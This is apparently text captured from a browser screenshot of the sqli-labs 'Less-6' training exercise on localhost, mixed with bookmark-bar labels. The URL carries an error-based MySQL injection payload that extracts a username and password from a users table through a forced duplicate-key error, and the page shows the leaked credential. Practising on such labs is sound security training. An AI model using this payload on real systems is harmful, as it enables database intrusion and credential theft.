 localhost:8888/Less-6/?id=1" union select 1,count(*),concat((select concat_ws('?',username,password) from users limit 1,1),'~',floor(rand(0)*2)) as x from information_schema.tables g
Mysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Duplicate entry 'Angelina?I-kill-you~1' for key ''
SQLI DUMB SERIES-6